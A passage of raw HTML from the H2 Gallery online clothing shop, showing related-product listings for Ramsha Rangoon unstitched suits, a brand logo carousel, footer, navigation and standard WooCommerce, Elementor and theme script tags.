				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=109" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="109" data-product_sku="" aria-label="Add &ldquo;Ramsha Rangoon Collection Volume 09 09&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-04/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="109"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="http://h2gallery.com/compare/" data-id="109" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="http://h2gallery.com/wishlist/" data-key="5fb90d70be" data-product-id="109" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-04/">Ramsha Rangoon Collection Volume 09 09</a></h3>				<div class="wd-product-cats">
			<a href="http://h2gallery.com/product-category/unstitched/" rel="tag">Unstitched</a>, <a href="http://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/" rel="tag">Ramsha Collection</a>, <a href="http://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/ramsha-rangoon-collection-ramsha-rangoon-collection/" rel="tag">Ramsha Rangoon Collection</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons type-product post-132 status-publish first instock product_cat-ramsha-rangoon-collection product_cat-ramsha-rangoon-collection-ramsha-rangoon-collection product_cat-unstitched product_tag-chiffon product_tag-embroidered product_tag-luxury product_tag-ramsha product_tag-rangoon has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="132">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-07-2/" class="product-image-link">
			<img width="430" height="645" src="http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-907-430x645.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-118" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-907-430x645.webp 430w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-907-150x225.webp 150w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-907-600x900.webp 600w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-907-200x300.webp 200w, http://h2gallery.com/wp-content/uploads/2023/01/Ramsha-Rangoon-Vol-9-D-907.webp 667w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=132" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="132" data-product_sku="" aria-label="Add &ldquo;Ramsha Rangoon Collection Volume 09 07&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-07-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="132"
				>Quick view</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="http://h2gallery.com/compare/" data-id="132" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="http://h2gallery.com/wishlist/" data-key="5fb90d70be" data-product-id="132" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="http://h2gallery.com/product/ramsha-rangoon-collection-volume-09-07-2/">Ramsha Rangoon Collection Volume 09 07</a></h3>				<div class="wd-product-cats">
			<a href="http://h2gallery.com/product-category/unstitched/" rel="tag">Unstitched</a>, <a href="http://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/" rel="tag">Ramsha Collection</a>, <a href="http://h2gallery.com/product-category/unstitched/ramsha-rangoon-collection/ramsha-rangoon-collection-ramsha-rangoon-collection/" rel="tag">Ramsha Rangoon Collection</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,500.00<span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span></bdi></span></span>

		
		
			</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-492 -->
			
					
	</div>

</div>

</div><!-- #product-9026 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="http://h2gallery.com/wp-content/uploads/elementor/css/post-728.css?ver=1674845156" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
					<div class="brands-items-wrapper brands-widget slider-brands_2281 brands-hover-alt brands-style-default brands-carousel wd-carousel-container wd-carousel-spacing-0" id="brands_2281" data-owl-carousel data-speed="" data-slides_per_view_tablet='{"unit":"px","size":"","sizes":[]}' data-slides_per_view_mobile='{"unit":"px","size":"","sizes":[]}' data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
			<div class="owl-carousel owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
															
						<div class="brand-item">
							<a title="Zara Shajahan" href="http://h2gallery.com/shop/?filter_brand=zara-shajahan">
																	<img width="160" height="90" src="http://h2gallery.com/wp-content/uploads/2023/02/Zara-shajahan_trans.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/02/Zara-shajahan_trans.png 160w, http://h2gallery.com/wp-content/uploads/2023/02/Zara-shajahan_trans-150x84.png 150w" sizes="(max-width: 160px) 100vw, 160px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Sana Safinaz" href="http://h2gallery.com/shop/?filter_brand=sana-safinaz">
																	<img width="160" height="90" src="http://h2gallery.com/wp-content/uploads/2023/02/Sana_trans.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/02/Sana_trans.png 160w, http://h2gallery.com/wp-content/uploads/2023/02/Sana_trans-150x84.png 150w" sizes="(max-width: 160px) 100vw, 160px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Maryams" href="http://h2gallery.com/shop/?filter_brand=maryams">
																	<img width="220" height="78" src="http://h2gallery.com/wp-content/uploads/2023/02/Maryam.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/02/Maryam.png 220w, http://h2gallery.com/wp-content/uploads/2023/02/Maryam-150x53.png 150w" sizes="(max-width: 220px) 100vw, 220px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Maria B" href="http://h2gallery.com/shop/?filter_brand=maria-b">
																	<img width="163" height="92" src="http://h2gallery.com/wp-content/uploads/2023/02/Maria.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/02/Maria.png 163w, http://h2gallery.com/wp-content/uploads/2023/02/Maria-150x85.png 150w" sizes="(max-width: 163px) 100vw, 163px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Johra" href="http://h2gallery.com/shop/?filter_brand=johra">
																	<img width="163" height="92" src="http://h2gallery.com/wp-content/uploads/2023/02/Johra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/02/Johra.png 163w, http://h2gallery.com/wp-content/uploads/2023/02/Johra-150x85.png 150w" sizes="(max-width: 163px) 100vw, 163px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Iznik" href="http://h2gallery.com/shop/?filter_brand=iznik">
																	<img width="163" height="92" src="http://h2gallery.com/wp-content/uploads/2023/02/Iznik.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/02/Iznik.png 163w, http://h2gallery.com/wp-content/uploads/2023/02/Iznik-150x85.png 150w" sizes="(max-width: 163px) 100vw, 163px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Charizma" href="http://h2gallery.com/shop/?filter_brand=charizma">
																	<img width="163" height="92" src="http://h2gallery.com/wp-content/uploads/2023/02/Charizma.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/02/Charizma.png 163w, http://h2gallery.com/wp-content/uploads/2023/02/Charizma-150x85.png 150w" sizes="(max-width: 163px) 100vw, 163px" />															</a>
						</div>
											
						<div class="brand-item">
							<a title="Asim Jofa" href="http://h2gallery.com/shop/?filter_brand=asim-jofa">
																	<img width="163" height="92" src="http://h2gallery.com/wp-content/uploads/2023/02/asim.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="http://h2gallery.com/wp-content/uploads/2023/02/asim.png 163w, http://h2gallery.com/wp-content/uploads/2023/02/asim-150x85.png 150w" sizes="(max-width: 163px) 100vw, 163px" />															</a>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
									</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://h2gallery.com/"><strong>H2 Gallery</strong></a> <i class="fa fa-copyright"></i>  2023 CREATED BY <a href="https://bitspiders.com"><strong>bitspiders</strong></a></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="http://h2gallery.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8544 item-level-0 menu-item-has-block menu-item-has-children" ><a href="http://h2gallery.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8547" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8547 item-level-0 menu-item-has-block menu-item-has-children" ><a href="http://h2gallery.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8515 item-level-0" ><a href="http://h2gallery.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="http://h2gallery.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="http://h2gallery.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="http://h2gallery.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="http://h2gallery.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="http://h2gallery.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/h2gallery.com"}},{"@type":"ListItem","position":2,"item":{"name":"Unstitched","@id":"http:\/\/h2gallery.com\/product-category\/unstitched\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cross Stitch","@id":"http:\/\/h2gallery.com\/product-category\/unstitched\/cross-stitch\/"}},{"@type":"ListItem","position":4,"item":{"name":"Cross Stitch Mahiri","@id":"http:\/\/h2gallery.com\/product-category\/unstitched\/cross-stitch\/cross-stitch-mahiri\/"}},{"@type":"ListItem","position":5,"item":{"name":"BURNISHED HUES-3PC LAWN EMBROIDERED SUIT","@id":"http:\/\/h2gallery.com\/product\/burnished-hues-3pc-lawn-embroidered-suit\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/h2gallery.com\/product\/burnished-hues-3pc-lawn-embroidered-suit\/#product","name":"BURNISHED HUES-3PC LAWN EMBROIDERED SUIT","url":"http:\/\/h2gallery.com\/product\/burnished-hues-3pc-lawn-embroidered-suit\/","description":"LAWN PASTE PRINTED SHIRT FRONT WITH CHIFFON EMBORIDERED DUPATTA","image":"http:\/\/h2gallery.com\/wp-content\/uploads\/2023\/02\/BURNI-SHED.jpg","sku":9026,"offers":[{"@type":"Offer","price":"4500.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4500.00","priceCurrency":"BDT","valueAddedTaxIncluded":"false"},"priceCurrency":"BDT","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/h2gallery.com\/product\/burnished-hues-3pc-lawn-embroidered-suit\/","seller":{"@type":"Organization","name":"H2 Gallery","url":"http:\/\/h2gallery.com"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://h2gallery.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='wd-update-cart-fragments-fix-js-extra'>
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77a2f58d368701c323622d7bbab4d911","fragment_name":"wc_fragments_77a2f58d368701c323622d7bbab4d911","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4' id='wd-update-cart-fragments-fix-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/h2gallery.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10' defer async id='revmin-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/h2gallery.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77a2f58d368701c323622d7bbab4d911","fragment_name":"wc_fragments_77a2f58d368701c323622d7bbab4d911","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='pwb-functions-frontend-js-extra'>
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=2c7fa138deab4cbfba2d' id='pwb-functions-frontend-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"http:\/\/h2gallery.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9026,"title":"BURNISHED%20HUES-3PC%20LAWN%20EMBROIDERED%20SUIT%20%E2%80%93%20H2%20Gallery","excerpt":"LAWN PASTE PRINTED SHIRT FRONT WITH CHIFFON EMBORIDERED DUPATTA","featuredImage":"http:\/\/h2gallery.com\/wp-content\/uploads\/2023\/02\/BURNI-SHED-533x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"http:\/\/h2gallery.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9026,"title":"BURNISHED%20HUES-3PC%20LAWN%20EMBROIDERED%20SUIT%20%E2%80%93%20H2%20Gallery","excerpt":"LAWN PASTE PRINTED SHIRT FRONT WITH CHIFFON EMBORIDERED DUPATTA","featuredImage":"http:\/\/h2gallery.com\/wp-content\/uploads\/2023\/02\/BURNI-SHED-533x800.jpg"}};
</script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='http://h2gallery.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4' id='wd-pjax-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a70591d2e43bb3ffe643e89b805de6c4","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"http:\/\/h2gallery.com\/cart\/","ajaxurl":"http:\/\/h2gallery.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all 